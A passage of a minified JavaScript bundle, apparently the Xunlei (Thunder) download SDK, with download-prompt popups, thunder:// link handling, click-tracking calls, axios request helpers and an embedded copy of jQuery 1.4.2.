50%;z-index: 2147483647;margin: 0;transform: translate(-50%,-50%);}       ._xl_andriod_show_2 ._xl_android_tips_con {position: relative;width: 94.26vw;padding-top: 82.024%;overflow: hidden;}       ._xl_andriod_show_2 ._xl_android_tips_con img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}       ._xl_andriod_show_2 .close {position: absolute;right: 5vw;top: 4vw;width: 12vw;height: 12vw;}    </style>    <div class="_xl_andriod_show_2" id="thunder_m_div"><a href="javascript:;"  blockid="lianmeng_mask" event_id="new_click" clickid="lianmengproductAndroidShow" id="AndroidDiv" ></a><div class="_xl_android_tips_con" id="thunder_dl_shoulei" clickid="download"><img src="'+i+'/img/pop2.png" /><a class="close" href="javascript:;" id="union_download_close" clickid="close"></a></div></div>';A.innerHTML=a,window.location.host,j_xunlei_q("#thunder_dl_shoulei").unbind("click").click(function(){C.reportSend("page_click",{clickid:"download"}),F()}),j_xunlei_q("#union_download_close").unbind("click").click(function(e){C.reportSend("page_click",{clickid:"close"}),d(),e.stopPropagation()}),C.reportSend("page_pop",{clickid:"lianmengproductAndroidShow",sPid:t,download_url:n})}(),!1;function c(){return C.reportSend("page_click",{clickid:"launch"}),window.location.href=e,!0}function F(){var t,n=window.location.host,i=E["default"].apk;E.server&&(E.server[l]?E.server[l].apk&&(i=E.server[l].apk):E.server[n]&&E.server[n].apk&&(i=E.server[n].apk)),window.location.href=e;var r=Date.now();return t&&clearTimeout(t),t=setTimeout(function(){Date.now()-r<2e3&&(location.href=i)},1e3),!1}function d(){return a(),!1}}},function(e,t,n){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(1).schemeUrl,o=(n(0).getDocBodyObj,n(0).incaseBodyNull,n(0).loadCss),a=(n(0).removeFdiv,n(7),n(5)),E=n(4).getFieIconBase64Data,s=null;function C(e,t,n,i){function a(){j_xunlei_q("#js_xl_popup_panel").remove(),j_xunlei_q("body").undelegate("#js_xl_install_btn","click",C),j_xunlei_q("body").undelegate("#js_xl_launch_btn","click",B),j_xunlei_q("body").undelegate("#js_xl_close_btn","click",a)}function C(){a(),top.location.href="https://down.sandai.net/mac/thunder_mac.dmg"}function B(){a(),setTimeout(function(){top.location.href=e},200)}null!=s&&s.destroy(),o(r+"/js/v2/css/mac_xpc_tips.css"),a(),j_xunlei_q("body").append(' <div class="xl_pop_tip" id="js_xl_popup_panel"><div class="xl_main_tip">    <div class="xl_top_pop">        <div class="xl_head_pop">            <h3 class="xl_tit">\u4e0b\u8f7d\u63d0\u793a</h3>            <div class="xl_wp_downjs">                <a href="//open.thunderurl.com/#/" target="_blank" class="xl_btn_downjs"><i></i></a>                <div class="xl_wp_downjs_tip">                    <p>\u70b9\u51fb\u4e86\u89e3\u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d</p>                </div>            </div>            <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn">\u5173\u95ed<i></i></a>        </div>      <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>    </div>    <div class="xl_bot_pop">      <div class="xl_wp_download">        <div class="xl_img_download"><img src="'+E(n,i)+'" alt=""></div>        <p class="xl_info_download">'+i+'</p>      </div>      <div class="xl-button-wp">            <div class="xl-button-text">                <p>\u672a\u5b89\u88c5\u8fc5\u96f7</p>                <p>\u5df2\u5b89\u88c5\u8fc5\u96f7</p>            </div>            <div class="xl-button-main">                <a href="javascript:;" class="xl_btn btn_download" id="js_xl_install_btn"><i class="icon_xl_logo"></i><span>\u5b89\u88c5\u8fc5\u96f7</span></a>                <a href="javascript:;" class="xl_btn btn_download btn_launch_mac_thunder" id="js_xl_launch_btn"><span>\u542f\u52a8\u8fc5\u96f7\u4e0b\u8f7d</span></a>            </div>        </div>            </div></div></div>'),j_xunlei_q("#js_xl_popup_panel").css("z-Index",99999),j_xunlei_q("body").delegate("#js_xl_close_btn","click",a),j_xunlei_q("body").delegate("#js_xl_install_btn","click",C),j_xunlei_q("body").delegate("#js_xl_launch_btn","click",B)}t.newMacTasks=function(e,t){function r(e){var t=n(12);t.isSupported()&&(s=new t(".btn_launch_mac_thunder",{text:function(){return e}}))}if(null!=e.tasks&&"object"===i(e.tasks)){if(1==e.tasks.length&&null!=e.tasks[0].url&&/^\s*thunder:\/\//gi.test(e.tasks[0].url))C(e.tasks[0].url,0,!1,t);else if(e.tasks.length>1){var o="thunders://"+JSON.stringify(e).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{C("thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUNsaXBib2FyZFpa",0,!0,t),r(o)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}}else if(null!=e.json&&/^\s*https?:\/\//.test(e.json)){o="thunders://"+JSON.stringify(e).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{C("thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUpTT05aWg==",0,!0,t),r(o)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}a.reportSend("page_pop",{clickid:"productMacShow"})},t.productMacShow=C},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function E(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var s,C=[],B=!1,D=-1;function u(){B&&s&&(B=!1,s.length?C=s.concat(C):D=-1,C.length&&l())}function l(){if(!B){var e=E(u);B=!0;for(var t=C.length;t;){for(s=C,C=[];++D<t;)s&&s[D].run();D=-1,t=C.length}s=null,B=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function A(e,t){this.fun=e,this.array=t}function c(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];C.push(new A(e,t)),1!==C.length||B||E(l)},A.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=c,r.addListener=c,r.once=c,r.off=c,r.removeListener=c,r.removeAllListeners=c,r.emit=c,r.prependListener=c,r.prependOnceListener=c,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(2);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var a=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),o=a.join("&")}if(o){var E=e.indexOf("#");-1!==E&&(e=e.slice(0,E)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(46),o=n(47),a=n(19),E=n(48),s=n(51),C=n(52),B=n(22);e.exports=function(e){return new t(function(t,n){var D=e.data,u=e.headers,l=e.responseType;i.isFormData(D)&&delete u["Content-Type"];var A=new XMLHttpRequest;if(e.auth){var c=e.auth.username||"",F=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";u.Authorization="Basic "+btoa(c+":"+F)}var d=E(e.baseURL,e.url);function h(){if(A){var i="getAllResponseHeaders"in A?s(A.getAllResponseHeaders()):null,o={data:l&&"text"!==l&&"json"!==l?A.response:A.responseText,status:A.status,statusText:A.statusText,headers:i,config:e,request:A};r(t,n,o),A=null}}if(A.open(e.method.toUpperCase(),a(d,e.params,e.paramsSerializer),!0),A.timeout=e.timeout,"onloadend"in A?A.onloadend=h:A.onreadystatechange=function(){A&&4===A.readyState&&(0!==A.status||A.responseURL&&0===A.responseURL.indexOf("file:"))&&setTimeout(h)},A.onabort=function(){A&&(n(B("Request aborted",e,"ECONNABORTED",A)),A=null)},A.onerror=function(){n(B("Network Error",e,null,A)),A=null},A.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(B(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",A)),A=null},i.isStandardBrowserEnv()){var p=(e.withCredentials||C(d))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;p&&(u[e.xsrfHeaderName]=p)}"setRequestHeader"in A&&i.forEach(u,function(e,t){void 0===D&&"content-type"===t.toLowerCase()?delete u[t]:A.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(A.withCredentials=!!e.withCredentials),l&&"json"!==l&&(A.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&A.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&A.upload&&A.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){A&&(A.abort(),n(e),A=null)}),D||(D=null),A.send(D)})}}).call(this,n(9))},function(e,t,n){"use strict";var i=n(20);e.exports=function(e,t,n,r,o){var a=new Error(e);return i(a,t,n,r,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(2);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],E=["validateStatus"];function s(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function C(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=s(void 0,e[r])):n[r]=s(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=s(void 0,t[e]))}),i.forEach(o,C),i.forEach(a,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=s(void 0,e[r])):n[r]=s(void 0,t[r])}),i.forEach(E,function(i){i in t?n[i]=s(e[i],t[i]):i in e&&(n[i]=s(void 0,e[i]))});var B=r.concat(o).concat(a).concat(E),D=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===B.indexOf(e)});return i.forEach(D,C),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){n(27),n(28),n(29);var i=n(30),r=n(36),o=n(3).downloadWithXlwfp,a=n(3).playWithXmp,E=n(3).iPhoneDownload,s=n(58).saveToCloudPan,C=n(3).getXlVersion,B=n(3).getXmpVersion,D=n(15),u=n(16),l=n(8),A=n(1).openThunderSchemeUrl,c=n(59),F=n(0),d=n(0).getUserBrowser,h=n(0).getUserOSType,p=n(0).gteWin7,f=n(0).versionCompare,m=(n(0).wtdChangFolder,n(0).getFileNameFromURL),v=n(6).ThunderEncode,g=n(4).Dialog,_=n(5);function y(){c()}(0,n(0).loadCss)(A+"/xl_xpc_tips.css");try{C(l.pid,function(e){g.xlVersion=e})}catch(e){}function b(e){g.fn=e.tasks[0].name,g.popup("need_to_install_xmp",e.tasks[0].url,!1,!1);var t=document.querySelector("#js_xl_manual_lunach_xmp");t&&t.addEventListener("click",function(){a({thunderPid:l.pid,tasks:e.tasks},function(){},function(){}),_.reportSend("js_sdk_bxbb_install_popup_play")});var n=document.querySelector("#js_xmp_download_btn");n&&n.addEventListener("click",function(){_.reportSend("js_sdk_bxbb_install_popup_install")}),g.init(),_.reportSend("js_sdk_bxbb_install_popup_show")}y.config=function(e){e.pid&&(l.pid=e.pid),e.exceptPath&&(l.exceptPath=e.exceptPath)},y.newTask=function(e){window.__referer__=e.referer,e=j_xunlei_q.extend({},e);var t=d(),n=F.getIEVersion(),a=h(),B=!1,A=!1,c="";if(void 0!==e.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(e.thunderInstallPack)?g.thunderInstallPack=e.thunderInstallPack:g.thunderInstallPack=void 0,void 0!==e.json&&-1!==e.json.indexOf("http"))B=!0,A=!0,void 0!==e.taskGroupName&&(c=e.taskGroupName);else{if(void 0===e.tasks)return;if(!0===(A=e.tasks.length>1)?null!=e.taskGroupName&&""!=e.taskGroupName&&(c=e.taskGroupName,B=!0):null!=e.tasks[0].name&&""!=e.tasks[0].name&&(c=e.tasks[0].name),""===c&&null!=e.tasks[0].url){var y=e.tasks[0].url;""===(c=m(y))&&(c=e.tasks[0].url),null!=e.tasks[0].name&&""!=e.tasks[0].name&&(c=e.tasks[0].name)}for(var b=0;b<e.tasks.length;b++)e.tasks[b].originUrl=e.tasks[b].url,e.tasks[b].url=v(e.tasks[b].url)}A?_.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"batchtask"}):_.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"singletask",click_url:e.tasks[0].url||""}),g.fn=c,g.tasks=e.tasks,g.init(l.pid);try{r.get("//api-xl9-ssl.xunlei.com/xlws/partner/is_partner?union_id=".concat(l.pid)).then(function(r){if(r.data.data.is_exist)A?alert("\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):s(e.tasks[0].url,e.tasks[0].originUrl,c,l.pid);else if("iPhone"==a||"iPad"==a||"iPod"==a)A?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):E(e.tasks[0].url,e.tasks[0].originUrl,c);else if("MacBrowser"==t)u.newMacTasks(e,c);else if("Android"==t)A?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):D.productAndroidShow(e.tasks[0].url,l.pid);else if(p()&&("IE"===t&&n>9||"IE"!==t)){var F=location.href.substring(0,5);if("IE"===t&&"https"===F&&n<12)return g.copyText("thunderx://"+JSON.stringify(e)),void g.popup("not_install_on_win",A?"":e.tasks[0].url,A,B);C(l.pid,function(t){var n=e.minVersion;if(void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="10.0.1.0"),t&&f(t,n)>=0)if(void 0!==e.json&&-1!==e.json.indexOf("http"))o({json:e.json,thunderPid:l.pid});else{var i={downloadDir:e.downloadDir,installFile:e.installFile,excludePath:e.excludePath,runParams:e.runParams,taskgroupName:e.taskGroupName,tasks:e.tasks,thunderPid:l.pid,createShortcut:e.createShortcut,hideYunPan:e.hideYunPan};void 0!==e.userAgent&&(i.userAgent=e.userAgent),void 0!==e.threadCount&&(i.threadCount=e.threadCount),o(i)}else t&&f(t,"9.0.0.0")>=0?A?(g.copyText("thunderx://"+JSON.stringify(e)),g.popup("need_to_update_on_win",A?"":e.tasks[0].url,A,B)):o({thunderPid:l.pid,url:e.tasks[0].url,createShortcut:e.createShortcut}):(g.copyText("thunderx://"+JSON.stringify(e)),g.popup("not_install_on_win",A?"":e.tasks[0].url,A,B))})}else A?p()?g.popup("old_browser_on_win"):g.popup("old_system_on_win"):i.windowsDefaultHandler(e.tasks[0].url,l.pid),g.copyText("thunderx://"+JSON.stringify(e))})}catch(e){console.error("err: ",e)}},y.playWithXmp=function(e){window.__referer__=e.referer,B(l.pid,function(t){var n=e.minVersion;void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="6.0.1.0"),f(t,n)>=0&&a({thunderPid:l.pid,tasks:e.tasks})})},y.downAndPlayWithXmp=function(e){if(window.__referer__=e.referer,!(e&&e.tasks&&e.tasks[0]&&e.tasks[0].url))return console.error("\u53c2\u6570\u9519\u8bef");var t=d();h();if(!p())return"MacBrowser"==t?alert("Mac OS\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01"):alert("\u79fb\u52a8\u8bbe\u5907\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01");a({thunderPid:l.pid,tasks:e.tasks},function(t){t||b(e)},function(){b(e)})},e.exports=y},function(e,t,n){},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){function i(){if(!p.isReady){try{v.documentElement.doScroll("left")}catch(e){return void setTimeout(i,1)}p.ready()}}function r(e,t){t.src?p.ajax({url:t.src,async:!1,dataType:"script"}):p.globalEval(t.text||t.textContent||t.innerHTML||""),t.parentNode&&t.parentNode.removeChild(t)}function o(e,i,r,a,E,s){var C=e.length;if("object"===n(i)){for(var B in i)o(e,B,i[B],a,E,r);return e}if(r!==t){for(a=!s&&a&&p.isFunction(r),B=0;B<C;B++)E(e[B],i,a?r.call(e[B],B,E(e[B],i)):r,s);return e}return C?E(e[0],i):t}function a(){return(new Date).getTime()}function E(){return!1}function s(){return!0}function C(e,t,n){return n[0].type=e,p.event.handle.apply(t,n)}function B(e){var t,n,i,r,o,a,E,s=[],C=[],B=arguments;if(i=p.data(this,"events"),e.liveFired!==this&&i&&i.live&&(!e.button||"click"!==e.type)){e.liveFired=this;var D=i.live.slice(0);for(o=0;o<D.length;o++)(i=D[o]).origType.replace(q,"")===e.type?C.push(i.selector):D.splice(o--,1);for(a=0,E=(n=p(e.target).closest(C,e.currentTarget)).length;a<E;a++)for(o=0;o<D.length;o++)i=D[o],n[a].selector===i.selector&&(r=n[a].elem,C=null,"mouseenter"!==i.preType&&"mouseleave"!==i.preType||(C=p(e.relatedTarget).closest(i.selector)[0]),C&&C===r||s.push({elem:r,handleObj:i}));for(a=0,E=s.length;a<E;a++)if(n=s[a],e.currentTarget=n.elem,e.data=n.handleObj.data,e.handleObj=n.handleObj,!1===n.handleObj.origHandler.apply(n.elem,B)){t=!1;break}return t}}function D(e,t){return"live."+(e&&"*"!==e?e+".":"")+t.replace(/\./g,"`").replace(/ /g,"&")}function u(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function l(e,t){var n=0;t.each(function(){if(this.nodeName===(e[n]&&e[n].nodeName)){var t=p.data(e[n++]),i=p.data(this,t);if(t=t&&t.events)for(var r in delete i.handle,i.events={},t)for(var o in t[r])p.event.add(this,r,t[r][o],t[r][o].data)}})}function A(e,t,n){var i,r,o;return t=t&&t[0]?t[0].ownerDocument||t[0]:v,1===e.length&&"string"==typeof e[0]&&e[0].length<512&&t===v&&!Ae.test(e[0])&&(p.support.checkClone||!ce.test(e[0]))&&(r=!0,(o=p.fragments[e[0]])&&1!==o&&(i=o)),i||(i=t.createDocumentFragment(),p.clean(e,t,i,n)),r&&(p.fragments[e[0]]=o?i:1),{fragment:i,cacheable:r}}function c(e,t){var n={};return p.each(Ze.concat.apply([],Ze.slice(0,t)),function(){n[this]=e}),n}function F(e){return"scrollTo"in e&&e.document?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var d,h,p=function qe(e,t){return new qe.fn.init(e,t)},f=e.jQuery,m=e.$,v=e.document,g=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,_=/^.[^:#\[\.,]*$/,y=/\S/,b=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,w=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,x=navigator.userAgent,k=!1,j=[],T=Object.prototype.toString,I=Object.prototype.hasOwnProperty,S=Array.prototype.push,N=Array.prototype.slice,O=Array.prototype.indexOf;p.fn=p.prototype={init:function(e,n){var i,r;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!n)return this.context=v,this[0]=v.body,this.selector="body",this.length=1,this;if("string"==typeof e){if(!(i=g.exec(e))||!i[1]&&n)return!n&&/^\w+$/.test(e)?(this.selector=e,this.context=v,e=v.getElementsByTagName(e),p.merge(this,e)):!n||n.jquery?(n||d).find(e):p(n).find(e);if(i[1])return r=n?n.ownerDocument||n:v,(e=w.exec(e))?p.isPlainObject(n)?(e=[v.createElement(e[1])],p.fn.attr.call(e,n,!0)):e=[r.createElement(e[1])]:e=((e=A([i[1]],[r])).cacheable?e.fragment.cloneNode(!0):e.fragment).childNodes,p.merge(this,e);if(n=v.getElementById(i[2])){if(n.id!==i[2])return d.find(e);this.length=1,this[0]=n}return this.context=v,this.selector=e,this}return p.isFunction(e)?d.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),p.makeArray(e,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return N.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this.slice(e)[0]:this[e]},pushStack:function(e,t,n){var i=p();return p.isArray(e)?S.apply(i,e):p.merge(i,e),i.prevObject=this,i.context=this.context,"find"===t?i.selector=this.selector+(this.selector?" ":"")+n:t&&(i.selector=this.selector+"."+t+"("+n+")"),i},each:function(e,t){return p.each(this,e,t)},ready:function(e){return p.bindReady(),p.isReady?e.call(v,p):j&&j.push(e),this},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(N.apply(this,arguments),"slice",N.call(arguments).join(","))},map:function(e){return this.pushStack(p.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||p(null)},push:S,sort:[].sort,splice:[].splice},p.fn.init.prototype=p.fn,p.extend=p.fn.extend=function(){var e,i,r,o,a=arguments[0]||{},E=1,s=arguments.length,C=!1;for("boolean"==typeof a&&(C=a,a=arguments[1]||{},E=2),"object"===n(a)||p.isFunction(a)||(a={}),s===E&&(a=this,--E);E<s;E++)if(null!=(e=arguments[E]))for(i in e)e.hasOwnProperty(i)&&(r=a[i],a!==(o=e[i])&&(C&&o&&(p.isPlainObject(o)||p.isArray(o))?(r=r&&(p.isPlainObject(r)||p.isArray(r))?r:p.isArray(o)?[]:{},a[i]=p.extend(C,r,o)):o!==t&&(a[i]=o)));return a},p.extend({noConflict:function(t){return e.$=m,t&&(e.jQuery=f),p},isReady:!1,ready:function(){if(!p.isReady){if(!v.body)return setTimeout(p.ready,13);if(p.isReady=!0,j){for(var e,t=0;e=j[t++];)e.call(v,p);j=null}p.fn.triggerHandler&&p(v).triggerHandler("ready")}},bindReady:function(){if(!k){if(k=!0,"complete"===v.readyState)return p.ready();if(v.addEventListener)v.addEventListener("DOMContentLoaded",h,!1),e.addEventListener("load",p.ready,!1);else if(v.attachEvent){v.attachEvent("onreadystatechange",h),e.attachEvent("onload",p.ready);var t=!1;try{t=null==e.frameElement}catch(e){}v.documentElement.doScroll&&t&&i()}}},isFunction:function(e){return"[object Function]"===T.call(e)},isArray:function(e){return"[object Array]"===T.call(e)},isPlainObject:function(e){if(!e||"[object Object]"!==T.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!I.call(e,"constructor")&&!I.call(e.constructor.prototype,"isPrototypeOf"))return!1;var n;for(n in e);return n===t||I.call(e,n)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw e},parseJSON:function(t){return"string"==typeof t&&t?(t=p.trim(t),/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?e.JSON&&e.JSON.parse?e.JSON.parse(t):new Function("return "+t)():void p.error("Invalid JSON: "+t)):null},noop:function(){},globalEval:function(e){if(e&&y.test(e)){var t=v.getElementsByTagName("head")[0]||v.documentElement,n=v.createElement("script");n.type="text/javascript",p.support.scriptEval?n.appendChild(v.createTextNode(e)):n.text=e,t.insertBefore(n,t.firstChild),t.removeChild(n)}},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,i){var r,o=0,a=e.length,E=a===t||p.isFunction(e);if(i)if(E){for(r in e)if(!1===n.apply(e[r],i))break}else for(;o<a&&!1!==n.apply(e[o++],i););else if(E){for(r in e)if(e.hasOwnProperty(r)&&!1===n.call(e[r],r,e[r]))break}else for(i=e[0];o<a&&!1!==n.call(i,o,i);i=e[++o]);return e},trim:function(e){return(e||"").replace(b,"")},makeArray:function(e,t){return t=t||[],null!=e&&(null==e.length||"string"==typeof e||p.isFunction(e)||"function"!=typeof e&&e.setInterval?S.call(t,e):p.merge(t,e)),t},inArray:function(e,t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},merge:function(e,n){var i=e.length,r=0;if("number"==typeof n.length)for(var o=n.length;r<o;r++)e[i++]=n[r];else for(;n[r]!==t;)e[i++]=n[r++];return e.length=i,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length;r<o;r++)!n!=!t(e[r],r)&&i.push(e[r]);return i},map:function(e,t,n){for(var i,r=[],o=0,a=e.length;o<a;o++)null!=(i=t(e[o],o,n))&&(r[r.length]=i);return r.concat.apply([],r)},guid:1,proxy:function(e,n,i){return 2===arguments.length&&("string"==typeof n?(e=(i=e)[n],n=t):n&&!p.isFunction(n)&&(i=n,n=t)),!n&&e&&(n=function(){return e.apply(i||this,arguments)}),e&&(n.guid=e.guid=e.guid||n.guid||p.guid++),n},uaMatch:function(e){return e=e.toLowerCase(),{browser:(e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[])[1]||"",version:e[2]||"0"}},browser:{}}),(x=p.uaMatch(x)).browser&&(p.browser[x.browser]=!0,p.browser.version=x.version),p.browser.webkit&&(p.browser.safari=!0),O&&(p.inArray=function(e,t){return O.call(t,e)}),d=p(v),v.addEventListener?h=function(){v.removeEventListener("DOMContentLoaded",h,!1),p.ready()}:v.attachEvent&&(h=function(){"complete"===v.readyState&&(v.detachEvent("onreadystatechange",h),p.ready())}),function(){p.support={};var t=v.documentElement,n=v.createElement("script"),i=v.createElement("div"),r="script"+a();i.style.display="none",i.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var o=i.getElementsByTagName("*"),E=i.getElementsByTagName("a")[0];if(o&&o.length&&E){p.support={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:"/a"===E.getAttribute("href"),opacity:/^0.55$/.test(E.style.opacity),cssFloat:!!E.style.cssFloat,checkOn:"on"===i.getElementsByTagName("input")[0].value,optSelected:v.createElement("select").appendChild(v.createElement("option")).selected,parentNode:null===i.removeChild(i.appendChild(v.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},n.type="text/javascript";try{n.appendChild(v.createTextNode("window."+r+"=1;"))}catch(e){}t.insertBefore(n,t.firstChild),e[r]&&(p.support.scriptEval=!0,delete e[r]);try{delete n.test}catch(e){p.support.deleteExpando=!1}t.removeChild(n),i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function a(){p.support.noCloneEvent=!1,i.detachEvent("onclick",a)}),i.cloneNode(!0).fireEvent("onclick")),(i=v.createElement("div")).innerHTML="<input type='radio' name='radiotest' 